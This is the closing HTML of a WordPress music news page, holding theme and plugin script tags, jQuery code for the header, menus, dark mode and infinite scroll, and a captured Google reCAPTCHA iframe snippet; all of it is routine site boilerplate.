<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"2008728f25","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"cc14f77b4d","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"32b55bf57c","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"ff606e511f","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.7.4" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > headerHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > navHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
	var leaderHeight = $("#zox-lead-top").outerHeight();
	$("#zox-lead-top-wrap").css("height", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.7.4" id="zox-scripts-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/retina.js?ver=6.7.4" id="zox-retina-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.7.4" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 18cae65771b290720f6bda25d36ec90e --><!-- end Simple Custom CSS and JS -->
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 21:32:25 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Kj8xiW3Onhhr3bLZJM3UcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769290350171');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>